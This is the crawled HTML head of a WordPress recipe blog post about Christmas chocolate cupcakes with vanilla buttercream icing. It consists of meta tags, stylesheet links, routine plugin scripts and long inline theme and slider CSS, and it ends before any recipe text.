

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecupcakedailyblog.com/christmas-chocolate-cupcakes-with-vanilla-buttercream-icing/
body_size: 28989
content:
<!DOCTYPE html>
<html lang="en-US" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_1183 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Christmas Chocolate Cupcakes with Vanilla Buttercream Icing - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Comments Feed" href="https://thecupcakedailyblog.com/comments/feed/" />
<!-- thecupcakedailyblog.com is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="thecu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://thecupcakedailyblog.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://thecupcakedailyblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://thecupcakedailyblog.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/admin/includes/builders/gutenberg/build/index.css?ver=1760643428' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tp-fontello-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-merged-styles-f0f6e9b907cd07d9b77f89857139fbc1---6921262b22f25.css' type='text/css' media='all' />
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://thecupcakedailyblog.com';ESG.E.plugin_url='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';ESG.E.nonce='b31890067b';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
/* ]]> */
</script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.36" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-head-scripts-4eef96767e7ec578c4dcc5eae96076c2---6921262b8def5.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://thecupcakedailyblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thecupcakedailyblog.com/wp-json/wp/v2/posts/1183" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Fchristmas-chocolate-cupcakes-with-vanilla-buttercream-icing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Fchristmas-chocolate-cupcakes-with-vanilla-buttercream-icing%2F&#038;format=xml" />

<link rel="icon" href="http://thecupcakedailyblog.com/wp-content/uploads/2016/12/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="https://thecupcakedailyblog.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! RSS2 Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="pingback" href="https://thecupcakedailyblog.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:125px; line-height: 125px; }
 .html_top_nav_header .av-logo-container{ height:125px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:177px; } 
</style>

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .ls-ch .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .ls-ln,.ls-wrapper.ls-fix-textnodes .ls-wd,.ls-wrapper.ls-fix-textnodes .ls-ch{position:static !important;transform:none !important} .ls-wrapper .ls-ln{white-space:nowrap} .ls-layer.ls-has-chars .ls-wd{position:static !important} .ls-layer.ls-has-chars .ls-ch{position:relative !important} .ls-layer.ls-has-words .ls-wd{position:relative !important} .ls-layer.ls-has-lines .ls-ln{position:relative !important} .ls-layer .ls-ch,.ls-layer .ls-wd,.ls-layer .ls-ln{text-decoration:inherit} .ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ch,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-wd,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ln,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ch,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-wd,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ln{clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .ls-ln,.ls-force-no-transform .ls-wd,.ls-force-no-transform .ls-ch{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-clip,.ls-m-layers-clip{clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%)} .ls-layers-clip{clip:rect( 0px,var( --sw ),var( --sh ),0px )} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{position:relative;display:inline-block;content:attr(data-prefix)} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{position:relative;display:inline-block;content:attr(data-suffix)} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{color:var( --ls-affix-color,currentColor );transform:translateY( var( --ls-affix-va,0em ) );font-size:var( --ls-affix-fs,1em );font-family:var( --ls-affix-ff,inherit );font-weight:var( --ls-affix-fw,inherit )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{display:var( --ls-affix-nl,inline-block )} .ls-l[data-prefix].ls-affix-float:before,.ls-layer[data-prefix].ls-affix-float:before,.ls-l[data-suffix].ls-affix-float:after,.ls-layer[data-suffix].ls-affix-float:after{position:absolute;left:50%;top:50%;transform:translate( calc( -50% + var( --ls-affix-ha,0em ) ) ,calc( -50% + var( --ls-affix-va,0em ) ) )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{margin-right:var( --ls-affix-ha,0em )} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{margin-left:var( --ls-affix-ha,0em )} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} 